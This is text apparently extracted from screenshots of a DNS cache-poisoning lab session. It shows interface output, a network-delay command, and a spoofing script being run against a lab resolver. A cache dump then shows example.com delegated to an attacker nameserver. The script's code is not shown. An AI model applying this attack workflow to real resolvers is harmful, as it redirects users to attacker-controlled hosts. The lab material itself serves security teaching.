 ssh.cloud.google.com/v2/ssh
ssh.cloud.google.c...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.11  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:0b  txqueuelen 0  (Ethernet)
        RX packets 716  bytes 73697 (73.6 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 456  bytes 138553 (138.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@17bee61b36b8:/# tc qdisc add dev eth0 root netem delay 100ms
root@17bee61b36b8:/#
ssh.cloud.google.com/v2/ssh
ssh.cloud.google.com/v2/ssh/proje...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
Learn Data Structu...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
root@f756a3d68837:/# dig www.example.com
; <<>> DiG 9.16.1-Ubuntu <<>> www.example.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 16846
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: fccd035045caae200100000065f1c7471aa91c232a145865 (good)
;; QUESTION SECTION:
;www.example.com.               IN      A
;; ANSWER SECTION:
www.example.com.        259200  IN      A       1.2.3.5
;; Query time: 396 msec
;; SERVER: 10.9.0.53#53(10.9.0.53)
ssh.cloud.google.com/v2/ssh
ssh.cloud.google.c...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
root@seed-ubuntu:/volumes/dns_spoof_attack_user# ./spoof_ns.py 10.9.0.53
.
Sent 1 packets.
.
Sent 1 packets.
ssh.cloud.google.com/v2/ssh
ssh.cloud.google.com/v2/ssh/proj...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
root@4fd9207dafee:/# rndc dumpdb -cache
root@4fd9207dafee:/# rndc flush
root@4fd9207dafee:/# cat /var/cache/bind/dump.db | grep example
root@4fd9207dafee:/# rndc dumpdb -cache
root@4fd9207dafee:/# cat /var/cache/bind/dump.db | grep example
example.com.            863994  NS      ns.attacker32.com.
_.example.com.          863994  A       1.2.3.4
www.example.com.        863994  A       1.2.3.5
root@4fd9207dafee:/#